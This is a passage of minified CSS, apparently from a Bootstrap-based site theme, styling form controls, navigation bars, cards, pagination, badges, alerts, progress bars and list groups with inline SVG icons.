8'%3e%3ccircle r='3' fill='%23FFFFFF'/%3e%3c/svg%3e")}.custom-radio .custom-control-input:disabled:checked~.custom-control-label::before{background-color:rgba(4, 91, 193, 0.5)}.custom-switch{padding-left:2.25rem}.custom-switch .custom-control-label::before{left:-2.25rem;width:1.75rem;pointer-events:all;border-radius:0.5rem}.custom-switch .custom-control-label::after{top:calc(0.3rem + 2px);left:calc(-2.25rem + 2px);width:calc(1rem - 4px);height:calc(1rem - 4px);background-color:#949494;border-radius:0.5rem;transition:transform 0.15s ease-in-out, background-color 0.15s ease-in-out, border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out}@media (prefers-reduced-motion:reduce){.custom-switch .custom-control-label::after{transition:none}}.custom-switch .custom-control-input:checked~.custom-control-label::after{background-color:#FFFFFF;transform:translateX(0.75rem)}.custom-switch .custom-control-input:disabled:checked~.custom-control-label::before{background-color:rgba(4, 91, 193, 0.5)}.custom-select{display:inline-block;width:100%;height:calc(1.6em + 1.6rem + 2px);padding:0.8rem 1.8rem 0.8rem 0.8rem;font-size:1rem;font-weight:400;line-height:1.6;color:#404040;vertical-align:middle;background:#FFFFFF url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' width='4' height='5' viewBox='0 0 4 5'%3e%3cpath fill='%23555555' d='M2 0L0 2h4zm0 5L0 3h4z'/%3e%3c/svg%3e") no-repeat right 0.8rem center / 8px 10px;border:1px solid #e1e1e1;border-radius:0.1875rem;appearance:none}.custom-select:focus{border-color:#499bfb;outline:0;box-shadow:0 0 0 0.2rem rgba(4, 91, 193, 0.25)}.custom-select:focus::-ms-value{color:#404040;background-color:#FFFFFF}.custom-select[multiple],.custom-select[size]:not([size="1"]){height:auto;padding-right:0.8rem;background-image:none}.custom-select:disabled{color:#7F7F7F;background-color:#f2f2f2}.custom-select::-ms-expand{display:none}.custom-select:-moz-focusring{color:transparent;text-shadow:0 0 0 #404040}.custom-select-sm{height:calc(1.5em + 0.8rem + 2px);padding-top:0.4rem;padding-bottom:0.4rem;padding-left:0.4rem;font-size:0.75rem}.custom-select-lg{height:calc(1.5em + 2.4rem + 2px);padding-top:1.2rem;padding-bottom:1.2rem;padding-left:1.2rem;font-size:1.333rem}.custom-file{position:relative;display:inline-block;width:100%;height:calc(1.6em + 1.6rem + 2px);margin-bottom:0}.custom-file-input{position:relative;z-index:2;width:100%;height:calc(1.6em + 1.6rem + 2px);margin:0;opacity:0}.custom-file-input:focus~.custom-file-label{border-color:#499bfb;box-shadow:0 0 0 0.2rem rgba(4, 91, 193, 0.25)}.custom-file-input[disabled]~.custom-file-label,.custom-file-input:disabled~.custom-file-label{background-color:#f2f2f2}.custom-file-input:lang(en)~.custom-file-label::after{content:"Browse"}.custom-file-input~.custom-file-label[data-browse]::after{content:attr(data-browse)}.custom-file-label{position:absolute;top:0;right:0;left:0;z-index:1;height:calc(1.6em + 1.6rem + 2px);padding:0.8rem 0.8rem;font-weight:400;line-height:1.6;color:#404040;background-color:#FFFFFF;border:1px solid #e1e1e1;border-radius:0.1875rem}.custom-file-label::after{position:absolute;top:0;right:0;bottom:0;z-index:3;display:block;height:calc(1.6em + 1.6rem);padding:0.8rem 0.8rem;line-height:1.6;color:#404040;content:"Browse";background-color:#f2f2f2;border-left:inherit;border-radius:0 0.1875rem 0.1875rem 0}.custom-range{width:100%;height:1.4rem;padding:0;background-color:transparent;appearance:none}.custom-range:focus{outline:none}.custom-range:focus::-webkit-slider-thumb{box-shadow:0 0 0 1px #FFFFFF, 0 0 0 0.2rem rgba(4, 91, 193, 0.25)}.custom-range:focus::-moz-range-thumb{box-shadow:0 0 0 1px #FFFFFF, 0 0 0 0.2rem rgba(4, 91, 193, 0.25)}.custom-range:focus::-ms-thumb{box-shadow:0 0 0 1px #FFFFFF, 0 0 0 0.2rem rgba(4, 91, 193, 0.25)}.custom-range::-moz-focus-outer{border:0}.custom-range::-webkit-slider-thumb{width:1rem;height:1rem;margin-top:-0.25rem;background-color:#045bc1;border:0;border-radius:1rem;transition:background-color 0.15s ease-in-out, border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out;appearance:none}@media (prefers-reduced-motion:reduce){.custom-range::-webkit-slider-thumb{transition:none}}.custom-range::-webkit-slider-thumb:active{background-color:#7bb7fc}.custom-range::-webkit-slider-runnable-track{width:100%;height:0.5rem;color:transparent;cursor:pointer;background-color:#e1e1e1;border-color:transparent;border-radius:1rem}.custom-range::-moz-range-thumb{width:1rem;height:1rem;background-color:#045bc1;border:0;border-radius:1rem;transition:background-color 0.15s ease-in-out, border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out;appearance:none}@media (prefers-reduced-motion:reduce){.custom-range::-moz-range-thumb{transition:none}}.custom-range::-moz-range-thumb:active{background-color:#7bb7fc}.custom-range::-moz-range-track{width:100%;height:0.5rem;color:transparent;cursor:pointer;background-color:#e1e1e1;border-color:transparent;border-radius:1rem}.custom-range::-ms-thumb{width:1rem;height:1rem;margin-top:0;margin-right:0.2rem;margin-left:0.2rem;background-color:#045bc1;border:0;border-radius:1rem;transition:background-color 0.15s ease-in-out, border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out;appearance:none}@media (prefers-reduced-motion:reduce){.custom-range::-ms-thumb{transition:none}}.custom-range::-ms-thumb:active{background-color:#7bb7fc}.custom-range::-ms-track{width:100%;height:0.5rem;color:transparent;cursor:pointer;background-color:transparent;border-color:transparent;border-width:0.5rem}.custom-range::-ms-fill-lower{background-color:#e1e1e1;border-radius:1rem}.custom-range::-ms-fill-upper{margin-right:15px;background-color:#e1e1e1;border-radius:1rem}.custom-range:disabled::-webkit-slider-thumb{background-color:#949494}.custom-range:disabled::-webkit-slider-runnable-track{cursor:default}.custom-range:disabled::-moz-range-thumb{background-color:#949494}.custom-range:disabled::-moz-range-track{cursor:default}.custom-range:disabled::-ms-thumb{background-color:#949494}.custom-control-label::before,.custom-file-label,.custom-select{transition:background-color 0.15s ease-in-out, border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out}@media (prefers-reduced-motion:reduce){.custom-control-label::before,.custom-file-label,.custom-select{transition:none}}.nav{display:flex;flex-wrap:wrap;padding-left:0;margin-bottom:0;list-style:none}.nav-link{display:block;padding:0.5rem 1rem}.nav-link:hover,.nav-link:focus{text-decoration:none}.nav-link.disabled{color:#7F7F7F;pointer-events:none;cursor:default}.nav-tabs{border-bottom:1px solid #e1e1e1}.nav-tabs .nav-item{margin-bottom:-1px}.nav-tabs .nav-link{border:1px solid transparent;border-top-left-radius:0.1875rem;border-top-right-radius:0.1875rem}.nav-tabs .nav-link:hover,.nav-tabs .nav-link:focus{border-color:#f2f2f2 #f2f2f2 #e1e1e1}.nav-tabs .nav-link.disabled{color:#7F7F7F;background-color:transparent;border-color:transparent}.nav-tabs .nav-link.active,.nav-tabs .nav-item.show .nav-link{color:#666666;background-color:#FFFFFF;border-color:#e1e1e1 #e1e1e1 #FFFFFF}.nav-tabs .dropdown-menu{margin-top:-1px;border-top-left-radius:0;border-top-right-radius:0}.nav-pills .nav-link{border-radius:0.1875rem}.nav-pills .nav-link.active,.nav-pills .show>.nav-link{color:#FFFFFF;background-color:#045bc1}.nav-fill>.nav-link,.nav-fill .nav-item{flex:1 1 auto;text-align:center}.nav-justified>.nav-link,.nav-justified .nav-item{flex-basis:0;flex-grow:1;text-align:center}.tab-content>.tab-pane{display:none}.tab-content>.active{display:block}.navbar{position:relative;display:flex;flex-wrap:wrap;align-items:center;justify-content:space-between;padding:0.5rem 1rem}.navbar .container,.navbar .container-fluid,.navbar .container-sm,.navbar .container-md,.navbar .container-lg,.navbar .container-xl,.navbar>.container-sm,.navbar>.container-md,.navbar>.container-lg,.navbar>.container-xl{display:flex;flex-wrap:wrap;align-items:center;justify-content:space-between}.navbar-brand{display:inline-block;padding-top:0.2336rem;padding-bottom:0.2336rem;margin-right:1rem;font-size:1.333rem;line-height:inherit;white-space:nowrap}.navbar-brand:hover,.navbar-brand:focus{text-decoration:none}.navbar-nav{display:flex;flex-direction:column;padding-left:0;margin-bottom:0;list-style:none}.navbar-nav .nav-link{padding-right:0;padding-left:0}.navbar-nav .dropdown-menu{position:static;float:none}.navbar-text{display:inline-block;padding-top:0.5rem;padding-bottom:0.5rem}.navbar-collapse{flex-basis:100%;flex-grow:1;align-items:center}.navbar-toggler{padding:0.25rem 0.75rem;font-size:1.333rem;line-height:1;background-color:transparent;border:1px solid transparent;border-radius:0.1875rem}.navbar-toggler:hover,.navbar-toggler:focus{text-decoration:none}.navbar-toggler-icon{display:inline-block;width:1.5em;height:1.5em;vertical-align:middle;content:"";background:no-repeat center center;background-size:100% 100%}@media (max-width:575.98px){.navbar-expand-sm>.container,.navbar-expand-sm>.container-fluid,.navbar-expand-sm>.container-sm,.navbar-expand-sm>.container-md,.navbar-expand-sm>.container-lg,.navbar-expand-sm>.container-xl{padding-right:0;padding-left:0}}@media (min-width:576px){.navbar-expand-sm{flex-flow:row nowrap;justify-content:flex-start}.navbar-expand-sm .navbar-nav{flex-direction:row}.navbar-expand-sm .navbar-nav .dropdown-menu{position:absolute}.navbar-expand-sm .navbar-nav .nav-link{padding-right:0.5rem;padding-left:0.5rem}.navbar-expand-sm>.container,.navbar-expand-sm>.container-fluid,.navbar-expand-sm>.container-sm,.navbar-expand-sm>.container-md,.navbar-expand-sm>.container-lg,.navbar-expand-sm>.container-xl{flex-wrap:nowrap}.navbar-expand-sm .navbar-collapse{display:flex !important;flex-basis:auto}.navbar-expand-sm .navbar-toggler{display:none}}@media (max-width:767.98px){.navbar-expand-md>.container,.navbar-expand-md>.container-fluid,.navbar-expand-md>.container-sm,.navbar-expand-md>.container-md,.navbar-expand-md>.container-lg,.navbar-expand-md>.container-xl{padding-right:0;padding-left:0}}@media (min-width:768px){.navbar-expand-md{flex-flow:row nowrap;justify-content:flex-start}.navbar-expand-md .navbar-nav{flex-direction:row}.navbar-expand-md .navbar-nav .dropdown-menu{position:absolute}.navbar-expand-md .navbar-nav .nav-link{padding-right:0.5rem;padding-left:0.5rem}.navbar-expand-md>.container,.navbar-expand-md>.container-fluid,.navbar-expand-md>.container-sm,.navbar-expand-md>.container-md,.navbar-expand-md>.container-lg,.navbar-expand-md>.container-xl{flex-wrap:nowrap}.navbar-expand-md .navbar-collapse{display:flex !important;flex-basis:auto}.navbar-expand-md .navbar-toggler{display:none}}@media (max-width:991.98px){.navbar-expand-lg>.container,.navbar-expand-lg>.container-fluid,.navbar-expand-lg>.container-sm,.navbar-expand-lg>.container-md,.navbar-expand-lg>.container-lg,.navbar-expand-lg>.container-xl{padding-right:0;padding-left:0}}@media (min-width:992px){.navbar-expand-lg{flex-flow:row nowrap;justify-content:flex-start}.navbar-expand-lg .navbar-nav{flex-direction:row}.navbar-expand-lg .navbar-nav .dropdown-menu{position:absolute}.navbar-expand-lg .navbar-nav .nav-link{padding-right:0.5rem;padding-left:0.5rem}.navbar-expand-lg>.container,.navbar-expand-lg>.container-fluid,.navbar-expand-lg>.container-sm,.navbar-expand-lg>.container-md,.navbar-expand-lg>.container-lg,.navbar-expand-lg>.container-xl{flex-wrap:nowrap}.navbar-expand-lg .navbar-collapse{display:flex !important;flex-basis:auto}.navbar-expand-lg .navbar-toggler{display:none}}@media (max-width:1199.98px){.navbar-expand-xl>.container,.navbar-expand-xl>.container-fluid,.navbar-expand-xl>.container-sm,.navbar-expand-xl>.container-md,.navbar-expand-xl>.container-lg,.navbar-expand-xl>.container-xl{padding-right:0;padding-left:0}}@media (min-width:1200px){.navbar-expand-xl{flex-flow:row nowrap;justify-content:flex-start}.navbar-expand-xl .navbar-nav{flex-direction:row}.navbar-expand-xl .navbar-nav .dropdown-menu{position:absolute}.navbar-expand-xl .navbar-nav .nav-link{padding-right:0.5rem;padding-left:0.5rem}.navbar-expand-xl>.container,.navbar-expand-xl>.container-fluid,.navbar-expand-xl>.container-sm,.navbar-expand-xl>.container-md,.navbar-expand-xl>.container-lg,.navbar-expand-xl>.container-xl{flex-wrap:nowrap}.navbar-expand-xl .navbar-collapse{display:flex !important;flex-basis:auto}.navbar-expand-xl .navbar-toggler{display:none}}.navbar-expand{flex-flow:row nowrap;justify-content:flex-start}.navbar-expand>.container,.navbar-expand>.container-fluid,.navbar-expand>.container-sm,.navbar-expand>.container-md,.navbar-expand>.container-lg,.navbar-expand>.container-xl{padding-right:0;padding-left:0}.navbar-expand .navbar-nav{flex-direction:row}.navbar-expand .navbar-nav .dropdown-menu{position:absolute}.navbar-expand .navbar-nav .nav-link{padding-right:0.5rem;padding-left:0.5rem}.navbar-expand>.container,.navbar-expand>.container-fluid,.navbar-expand>.container-sm,.navbar-expand>.container-md,.navbar-expand>.container-lg,.navbar-expand>.container-xl{flex-wrap:nowrap}.navbar-expand .navbar-collapse{display:flex !important;flex-basis:auto}.navbar-expand .navbar-toggler{display:none}.navbar-light .navbar-brand{color:#000}.navbar-light .navbar-brand:hover,.navbar-light .navbar-brand:focus{color:#000}.navbar-light .navbar-nav .nav-link{color:rgba(0, 0, 0, 0.55)}.navbar-light .navbar-nav .nav-link:hover,.navbar-light .navbar-nav .nav-link:focus{color:rgba(0, 0, 0, 0.9)}.navbar-light .navbar-nav .nav-link.disabled{color:rgba(0, 0, 0, 0.25)}.navbar-light .navbar-nav .show>.nav-link,.navbar-light .navbar-nav .active>.nav-link,.navbar-light .navbar-nav .nav-link.show,.navbar-light .navbar-nav .nav-link.active{color:#000}.navbar-light .navbar-toggler{color:rgba(0, 0, 0, 0.55);border-color:rgba(0, 0, 0, 0.1)}.navbar-light .navbar-toggler-icon{background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' width='30' height='30' viewBox='0 0 30 30'%3e%3cpath stroke='rgba%280, 0, 0, 0.55%29' stroke-linecap='round' stroke-miterlimit='10' stroke-width='2' d='M4 7h22M4 15h22M4 23h22'/%3e%3c/svg%3e")}.navbar-light .navbar-text{color:rgba(0, 0, 0, 0.55)}.navbar-light .navbar-text a{color:#000}.navbar-light .navbar-text a:hover,.navbar-light .navbar-text a:focus{color:#000}.navbar-dark .navbar-brand{color:#FFFFFF}.navbar-dark .navbar-brand:hover,.navbar-dark .navbar-brand:focus{color:#FFFFFF}.navbar-dark .navbar-nav .nav-link{color:rgba(255, 255, 255, 0.7)}.navbar-dark .navbar-nav .nav-link:hover,.navbar-dark .navbar-nav .nav-link:focus{color:rgba(255, 255, 255, 0.8)}.navbar-dark .navbar-nav .nav-link.disabled{color:rgba(255, 255, 255, 0.25)}.navbar-dark .navbar-nav .show>.nav-link,.navbar-dark .navbar-nav .active>.nav-link,.navbar-dark .navbar-nav .nav-link.show,.navbar-dark .navbar-nav .nav-link.active{color:#FFFFFF}.navbar-dark .navbar-toggler{color:rgba(255, 255, 255, 0.7);border-color:rgba(255, 255, 255, 0.1)}.navbar-dark .navbar-toggler-icon{background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' width='30' height='30' viewBox='0 0 30 30'%3e%3cpath stroke='rgba%28255, 255, 255, 0.7%29' stroke-linecap='round' stroke-miterlimit='10' stroke-width='2' d='M4 7h22M4 15h22M4 23h22'/%3e%3c/svg%3e")}.navbar-dark .navbar-text{color:rgba(255, 255, 255, 0.7)}.navbar-dark .navbar-text a{color:#FFFFFF}.navbar-dark .navbar-text a:hover,.navbar-dark .navbar-text a:focus{color:#FFFFFF}.card{position:relative;display:flex;flex-direction:column;min-width:0;word-wrap:break-word;background-color:#FFFFFF;background-clip:border-box;border:1px solid rgba(0, 0, 0, 0.125);border-radius:0.1875rem}.card>hr{margin-right:0;margin-left:0}.card>.list-group{border-top:inherit;border-bottom:inherit}.card>.list-group:first-child{border-top-width:0;border-top-left-radius:calc(0.1875rem - 1px);border-top-right-radius:calc(0.1875rem - 1px)}.card>.list-group:last-child{border-bottom-width:0;border-bottom-right-radius:calc(0.1875rem - 1px);border-bottom-left-radius:calc(0.1875rem - 1px)}.card>.card-header+.list-group,.card>.list-group+.card-footer{border-top:0}.card-body{flex:1 1 auto;min-height:1px;padding:3rem}.card-title{margin-bottom:1rem}.card-subtitle{margin-top:-0.5rem;margin-bottom:0}.card-text:last-child{margin-bottom:0}.card-link:hover{text-decoration:none}.card-link+.card-link{margin-left:3rem}.card-header{padding:1rem 3rem;margin-bottom:0;background-color:rgba(0, 0, 0, 0.03);border-bottom:1px solid rgba(0, 0, 0, 0.125)}.card-header:first-child{border-radius:calc(0.1875rem - 1px) calc(0.1875rem - 1px) 0 0}.card-footer{padding:1rem 3rem;background-color:rgba(0, 0, 0, 0.03);border-top:1px solid rgba(0, 0, 0, 0.125)}.card-footer:last-child{border-radius:0 0 calc(0.1875rem - 1px) calc(0.1875rem - 1px)}.card-header-tabs{margin-right:-1.5rem;margin-bottom:-1rem;margin-left:-1.5rem;border-bottom:0}.card-header-pills{margin-right:-1.5rem;margin-left:-1.5rem}.card-img-overlay{position:absolute;top:0;right:0;bottom:0;left:0;padding:1.25rem;border-radius:calc(0.1875rem - 1px)}.card-img,.card-img-top,.card-img-bottom{flex-shrink:0;width:100%}.card-img,.card-img-top{border-top-left-radius:calc(0.1875rem - 1px);border-top-right-radius:calc(0.1875rem - 1px)}.card-img,.card-img-bottom{border-bottom-right-radius:calc(0.1875rem - 1px);border-bottom-left-radius:calc(0.1875rem - 1px)}.card-deck .card{margin-bottom:15px}@media (min-width:576px){.card-deck{display:flex;flex-flow:row wrap;margin-right:-15px;margin-left:-15px}.card-deck .card{flex:1 0 0%;margin-right:15px;margin-bottom:0;margin-left:15px}}.card-group>.card{margin-bottom:15px}@media (min-width:576px){.card-group{display:flex;flex-flow:row wrap}.card-group>.card{flex:1 0 0%;margin-bottom:0}.card-group>.card+.card{margin-left:0;border-left:0}.card-group>.card:not(:last-child){border-top-right-radius:0;border-bottom-right-radius:0}.card-group>.card:not(:last-child) .card-img-top,.card-group>.card:not(:last-child) .card-header{border-top-right-radius:0}.card-group>.card:not(:last-child) .card-img-bottom,.card-group>.card:not(:last-child) .card-footer{border-bottom-right-radius:0}.card-group>.card:not(:first-child){border-top-left-radius:0;border-bottom-left-radius:0}.card-group>.card:not(:first-child) .card-img-top,.card-group>.card:not(:first-child) .card-header{border-top-left-radius:0}.card-group>.card:not(:first-child) .card-img-bottom,.card-group>.card:not(:first-child) .card-footer{border-bottom-left-radius:0}}.card-columns .card{margin-bottom:1rem}@media (min-width:576px){.card-columns{column-count:3;column-gap:1.25rem;orphans:1;widows:1}.card-columns .card{display:inline-block;width:100%}}.accordion{overflow-anchor:none}.accordion>.card{overflow:hidden}.accordion>.card:not(:last-of-type){border-bottom:0;border-bottom-right-radius:0;border-bottom-left-radius:0}.accordion>.card:not(:first-of-type){border-top-left-radius:0;border-top-right-radius:0}.accordion>.card>.card-header{border-radius:0;margin-bottom:-1px}.breadcrumb{display:flex;flex-wrap:wrap;padding:0.75rem 0;margin-bottom:0;list-style:none;background-color:"transparent";border-radius:0.1875rem}.breadcrumb-item{display:flex}.breadcrumb-item+.breadcrumb-item{padding-left:0.5rem}.breadcrumb-item+.breadcrumb-item::before{display:inline-block;padding-right:0.5rem;color:#7F7F7F;content:"»"}.breadcrumb-item+.breadcrumb-item:hover::before{text-decoration:underline}.breadcrumb-item+.breadcrumb-item:hover::before{text-decoration:none}.breadcrumb-item.active{color:#7F7F7F}.pagination{display:flex;padding-left:0;list-style:none;border-radius:0.1875rem}.page-link{position:relative;display:block;padding:0.5rem 0.75rem;margin-left:-1px;line-height:1.25;color:#000;background-color:#FFFFFF;border:1px solid #e1e1e1}.page-link:hover{z-index:2;color:#FFFFFF;text-decoration:none;background-color:#000;border-color:#000}.page-link:focus{z-index:3;outline:0;box-shadow:0 0 0 0.2rem rgba(4, 91, 193, 0.25)}.page-item:first-child .page-link{margin-left:0;border-top-left-radius:0.1875rem;border-bottom-left-radius:0.1875rem}.page-item:last-child .page-link{border-top-right-radius:0.1875rem;border-bottom-right-radius:0.1875rem}.page-item.active .page-link{z-index:3;color:#FFFFFF;background-color:#000;border-color:#000}.page-item.disabled .page-link{color:#7F7F7F;pointer-events:none;cursor:auto;background-color:#FFFFFF;border-color:#e1e1e1}.pagination-lg .page-link{padding:0.75rem 1.5rem;font-size:1.333rem;line-height:1.5}.pagination-lg .page-item:first-child .page-link{border-top-left-radius:0.1875rem;border-bottom-left-radius:0.1875rem}.pagination-lg .page-item:last-child .page-link{border-top-right-radius:0.1875rem;border-bottom-right-radius:0.1875rem}.pagination-sm .page-link{padding:0.25rem 0.5rem;font-size:0.75rem;line-height:1.5}.pagination-sm .page-item:first-child .page-link{border-top-left-radius:0.1875rem;border-bottom-left-radius:0.1875rem}.pagination-sm .page-item:last-child .page-link{border-top-right-radius:0.1875rem;border-bottom-right-radius:0.1875rem}.badge{display:inline-block;padding:0.25em 0.4em;font-size:75%;font-weight:900;line-height:1;text-align:center;white-space:nowrap;vertical-align:baseline;border-radius:0.1875rem;transition:color 0.15s ease-in-out, background-color 0.15s ease-in-out, border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out}@media (prefers-reduced-motion:reduce){.badge{transition:none}}a.badge:hover,a.badge:focus{text-decoration:none}.badge:empty{display:none}.btn .badge{position:relative;top:-1px}.badge-pill{padding-right:0.6em;padding-left:0.6em;border-radius:10rem}.badge-primary{color:#FFFFFF;background-color:#045bc1}a.badge-primary:hover,a.badge-primary:focus{color:#FFFFFF;background-color:#03438f}a.badge-primary:focus,a.badge-primary.focus{outline:0;box-shadow:0 0 0 0.2rem rgba(4, 91, 193, 0.5)}.badge-secondary{color:#FFFFFF;background-color:#666666}a.badge-secondary:hover,a.badge-secondary:focus{color:#FFFFFF;background-color:#4d4d4d}a.badge-secondary:focus,a.badge-secondary.focus{outline:0;box-shadow:0 0 0 0.2rem rgba(102, 102, 102, 0.5)}.badge-success{color:#FFFFFF;background-color:#7ed321}a.badge-success:hover,a.badge-success:focus{color:#FFFFFF;background-color:#64a71a}a.badge-success:focus,a.badge-success.focus{outline:0;box-shadow:0 0 0 0.2rem rgba(126, 211, 33, 0.5)}.badge-info{color:#FFFFFF;background-color:#00d6ff}a.badge-info:hover,a.badge-info:focus{color:#FFFFFF;background-color:#00abcc}a.badge-info:focus,a.badge-info.focus{outline:0;box-shadow:0 0 0 0.2rem rgba(0, 214, 255, 0.5)}.badge-warning{color:#FFFFFF;background-color:#f37f29}a.badge-warning:hover,a.badge-warning:focus{color:#FFFFFF;background-color:#dd650c}a.badge-warning:focus,a.badge-warning.focus{outline:0;box-shadow:0 0 0 0.2rem rgba(243, 127, 41, 0.5)}.badge-danger{color:#FFFFFF;background-color:#d0021b}a.badge-danger:hover,a.badge-danger:focus{color:#FFFFFF;background-color:#9d0214}a.badge-danger:focus,a.badge-danger.focus{outline:0;box-shadow:0 0 0 0.2rem rgba(208, 2, 27, 0.5)}.badge-light{color:#000;background-color:#fafafa}a.badge-light:hover,a.badge-light:focus{color:#000;background-color:#e1e1e1}a.badge-light:focus,a.badge-light.focus{outline:0;box-shadow:0 0 0 0.2rem rgba(250, 250, 250, 0.5)}.badge-dark{color:#FFFFFF;background-color:#1c1c1c}a.badge-dark:hover,a.badge-dark:focus{color:#FFFFFF;background-color:#030303}a.badge-dark:focus,a.badge-dark.focus{outline:0;box-shadow:0 0 0 0.2rem rgba(28, 28, 28, 0.5)}.jumbotron{padding:2rem 1rem;margin-bottom:2rem;background-color:#f2f2f2;border-radius:0.1875rem}@media (min-width:576px){.jumbotron{padding:4rem 2rem}}.jumbotron-fluid{padding-right:0;padding-left:0;border-radius:0}.alert{position:relative;padding:0.75rem 1.25rem;margin-bottom:1rem;border:1px solid transparent;border-radius:0.1875rem}.alert-heading{color:inherit}.alert-link{font-weight:700}.alert-dismissible{padding-right:4rem}.alert-dismissible .close{position:absolute;top:0;right:0;z-index:2;padding:0.75rem 1.25rem;color:inherit}.alert-primary{color:#022f64;background-color:#cddef3;border-color:#b9d1ee}.alert-primary hr{border-top-color:#a4c4e9}.alert-primary .alert-link{color:#011832}.alert-secondary{color:#353535;background-color:#e0e0e0;border-color:#d4d4d4}.alert-secondary hr{border-top-color:#c7c7c7}.alert-secondary .alert-link{color:#1c1c1c}.alert-success{color:#426e11;background-color:#e5f6d3;border-color:#dbf3c1}.alert-success hr{border-top-color:#cfefac}.alert-success .alert-link{color:#27420a}.alert-info{color:#006f85;background-color:#ccf7ff;border-color:#b8f4ff}.alert-info hr{border-top-color:#9ff0ff}.alert-info .alert-link{color:#004452}.alert-warning{color:#7e4215;background-color:#fde5d4;border-color:#fcdbc3}.alert-warning hr{border-top-color:#fbccab}.alert-warning .alert-link{color:#522b0e}.alert-danger{color:#6c010e;background-color:#f6ccd1;border-color:#f2b8bf}.alert-danger hr{border-top-color:#eea2ac}.alert-danger .alert-link{color:#390107}.alert-light{color:#828282;background-color:#fefefe;border-color:#fefefe}.alert-light hr{border-top-color:#f1f1f1}.alert-light .alert-link{color:dimgray}.alert-dark{color:#0f0f0f;background-color:#d2d2d2;border-color:#bfbfbf}.alert-dark hr{border-top-color:#b2b2b2}.alert-dark .alert-link{color:black}@keyframes progress-bar-stripes{from{background-position:1rem 0}to{background-position:0 0}}.progress{display:flex;height:1rem;overflow:hidden;line-height:0;font-size:0.75rem;background-color:#f2f2f2;border-radius:0.1875rem}.progress-bar{display:flex;flex-direction:column;justify-content:center;overflow:hidden;color:#FFFFFF;text-align:center;white-space:nowrap;background-color:#045bc1;transition:width 0.6s ease}@media (prefers-reduced-motion:reduce){.progress-bar{transition:none}}.progress-bar-striped{background-image:linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);background-size:1rem 1rem}.progress-bar-animated{animation:progress-bar-stripes 1s linear infinite}@media (prefers-reduced-motion:reduce){.progress-bar-animated{animation:none}}.media{display:flex;align-items:flex-start}.media-body{flex:1}.list-group{display:flex;flex-direction:column;padding-left:0;margin-bottom:0;border-radius:0.1875rem}.list-group-item-action{width:100%;color:#666666;text-align:inherit}.list-group-item-action:hover,.list-group-item-action:focus{z-index:1;color:#666666;text-decoration:none;background-color:#fafafa}.list-group-item-action:active{color:#272732;background-color:#f2f2f2}.list-group-item{position:relative;display:block;padding:0.75rem 1.25rem;background-color:#FFFFFF;border:1px solid rgba(0, 0, 0, 0.125)}.list-group-item:first-child{border-top-left-radius:inherit;border-top-right-radius:inherit}.list-group-item:last-child{border-bottom-right-radius:inherit;border-bottom-left-radius:inherit}.list-group-item.disabled,.list-group-item:disabled{color:#7F7F7F;pointer-events:none;background-color:#FFFFFF}.list-group-item.active{z-index:2;color:#FFFFFF;background-color:#045bc1;border-color:#045bc1}.list-group-item+.list-group-item{border-top-width:0}.list-group-item+.list-group-item.active{margin-top:-1px;border-top-width:1px}.list-group-horizontal{flex-direction:row}.list-group-horizontal>.list-group-item:first-child{border-bottom-left-radius:0.1875rem;border-top-right-radius:0}.list-group-horizontal>.list-group-item:last-child{border-top-right-radius:0.1875rem;border-bottom-left-radius:0}.list-group-horizontal>.list-group-item.active{margin-top:0}.list-group-horizontal>.list-group-item+.list-group-item{border-top-width:1px;border-left-width:0}.list-group-horizontal>.list-group-item+.list-group-item.active{margin-left:-1px;border-left-width:1px}@media (min-width:576px){.list-group-horizontal-sm{flex-direction:row}.list-group-horizontal-sm>.list-group-item:first-child{border-bottom-left-radius:0.1875rem;border-top-right-radius:0}.list-group-horizontal-sm>.list-group-item:last-child{border-top-right-radius:0.1875rem;border-bottom-left-radius:0}.list-group-horizontal-sm>.list-group-item.active{margin-top:0}.list-group-horizontal-sm>.list-group-item+.list-group-item{border-top-width:1px;border-left-width:0}.list-group-horizontal-sm>.list-group-item+.list-group-item.active{margin-left:-1px;border-left-width:1px}}@media (min-width:768px){.list-group-horizontal-md{flex-direction:row}.list-group-horizontal-md>.list-group-item:first-child{border-bottom-left-radius:0.1875rem;border-top-right-radius:0}.list-group-horizontal-md>.list-group-item:last-child{border-top-right-radius:0.1875rem;border-bottom-left-radius:0}.list-group-horizontal-md>.list-group-item.active{margin-top:0}.list-group-horizontal-md>.list-group-item+.list-group-item{border-top-width:1px;border-left-width:0}.list-group-horizontal-md>.list-group-item+.list-group-item.active{margin-left:-1px;border-left-width:1px}}@media (min-width:992px){.list-group-horizontal-lg{flex-direction:row}.list-group-horizontal-lg>.list-group-item:first-child{border-bottom-left-radius:0.1875rem;border-top-right-radius:0}.list-group-horizontal-lg>.list-group-item:last-child{border-top-right-radius:0.1875rem;border-bottom-left-radius:0}.list-group-horizontal-lg>.list-group-item.active{margin-top:0}.list-group-horizontal-lg>.list-group-item+.list-group-item{border-top-width:1px;border-left-width:0}.list-group-horizontal-lg>.list-group-item+.list-group-item.active{margin-left:-1px;border-left-width:1px}}@media (min-width:1200px){.list-group-horizontal-xl{flex-direction:row}.list-group-horizontal-xl>.list-group-item:first-child{border-bottom-left-radius:0.1875rem;border-top-right-radius:0}.list-group-horizontal-xl>.list-group-item:last-child{border-top-right-radius:0.1875rem;border-bottom-left-radius:0}.list-group-horizontal-xl>.list-group-item.active{margin-top:0}.list-group-horizontal-xl>.list-group-item+.list-group-item{border-top-width:1px;border-left-width:0}.list-group-horizontal-xl>.list-group-item+.list-group-item.active{margin-left:-1px;border-left-width:1px}}.list-group-flush{border-radius:0}.list-group-flush>.list-group-item{border-width:0 0 